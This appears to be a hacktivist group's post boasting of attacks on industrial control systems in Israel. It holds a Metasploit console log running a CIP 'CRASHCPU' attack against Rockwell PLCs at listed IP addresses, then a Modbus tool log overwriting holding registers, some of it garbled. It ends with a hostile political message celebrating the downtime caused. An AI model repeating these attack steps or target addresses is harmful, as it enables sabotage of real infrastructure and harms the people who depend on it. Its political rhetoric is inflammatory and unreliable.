 GhostSec
msf6 auxiliary(admin/scada/multi_cip_command) > set ATTACK CRASHCPU
ATTACK ⇒ CRASHCPU
msf6 auxiliary(admin/scada/multi_cip_command) > run
[*] Running module against 82.102.188.9
[*] 82.102.188.9:44818 - 82.102.188.9:44818 - CIP - Running CRASHCPU attack.
[*] 82.102.188.9:44818 - 82.102.188.9:44818 - CIP - Got session id: 0×a000400
[*] 82.102.188.9:44818 - 82.102.188.9:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.55.69.238
[*] 2.55.69.238:44818 - 2.55.69.238:44818 - CIP - Running CRASHCPU attack.
[*] 2.55.69.238:44818 - 2.55.69.238:44818 - CIP - Got session id: 0×2aa6390e
[*] 2.55.69.238:44818 - 2.55.69.238:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.54.86.225
[*] 2.54.86.225:44818 - 2.54.86.225:44818 - CIP - Running CRASHCPU attack.
[*] 2.54.86.225:44818 - 2.54.86.225:44818 - CIP - Got session id: 0×a003900
[*] 2.54.86.225:44818 - 2.54.86.225:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.55.224.109
[*] 2.55.224.109:44818 - 2.55.224.109:44818 - CIP - Running CRASHCPU attack.
[*] 2.55.224.109:44818 - 2.55.224.109:44818 - CIP - Got session id: 0×1f006800
[*] 2.55.224.109:44818 - 2.55.224.109:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.55.89.80
[*] 2.55.89.80:44818 - 2.55.89.80:44818 - CIP - Running CRASHCPU attack.
[*] 2.55.89.80:44818 - 2.55.89.80:44818 - CIP - Got session id: 0×7aef177f
[*] 2.55.89.80:44818 - 2.55.89.80:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.55.89.76
[*] 2.55.89.76:44818 - 2.55.89.76:44818 - CIP - Running CRASHCPU attack.
[*] 2.55.89.76:44818 - 2.55.89.76:44818 - CIP - Got session id: 0×b16c0bd4
[*] 2.55.89.76:44818 - 2.55.89.76:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 147.236.126.170
[*] 147.236.126.170:44818 - 147.236.126.170:44818 - CIP - Running CRASHCPU attack.
[*] 147.236.126.170:44818 - 147.236.126.170:44818 - CIP - Got session id: 0×17c4840c
[*] 147.236.126.170:44818 - 147.236.126.170:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 82.102.158.22
[*] 82.102.158.22:44818 - 82.102.158.22:44818 - CIP - Running CRASHCPU attack.
[*] 82.102.158.22:44818 - 82.102.158.22:44818 - CIP - Got session id: 0×2a43bb0d
[*] 82.102.158.22:44818 - 82.102.158.22:44818 - CIP - CRASHCPU attack complete.
[*] Running module against 2.55.89.21
[*] 2.55.89.21:44818 - 2.55.89.21:44818 - CIP - Running CRASHCPU attack.
[-] 2.55.89.21:44818 - 2.55.89.21:44818 - CIP - Network error during session negotiation: The connection with (2.55.89.21:44818) timed out.
[*] Running module against 2.55.89.200
[*] 2.55.89.200:44818 - 2.55.89.200:44818 - CIP - Running CRASHCPU attack.
[-] 2.55.89.200:44818 - 2.55.89.200:44818 - CIP - Network error during session negotiation: The connection with (2.55.89.200:44818) timed out.
[*] Auxiliary module execution completed
[1] Attack coils
[2] Attack holding registers
>2
Please input the port that number is being forwarded to the modbus device on the network: 502
ModbusTcpClient(2.54.86.196:502)
WriteRegisterResponse 1 => 65535
WriteRegisterResponse 2 => 65535
WriteRegisterResponse 3 => 65535
WriteRegisterResponse 4 => 65535
WriteRegisterResponse 5 => 65535
WriteRegisterResponse 6 => 65535
WriteRegisterResponse 7 => 65535
WriteRegisterResponse 8 => 65535
WriteRegisterResponse 9 => 65535
WriteRegisterResponse 10 => 65535
WriteRegisterResponse 11 => 65535
being forwarded to the modbus device on the network: 502
rs
number is being forwarded to the modbus device on the network: 502
41:502)
65535
65535
65535
65535
ISRAELLLLL WE HAVE MORE INDUSTRIAL HITS 💥
We've hit multiple Rockwell PLC's ran in Israel affecting and causing
downtime to various different Industrial systems in the war criminal
country of Israel
On top of that we have hit more Modbus devices there causing them
to be facing issues while some of them to be completely replaced!!
How does this affect them? Downtime to various industrial devices
all over Israel, in some cases the ones being replaced will cost extra
downtime and $$ for them.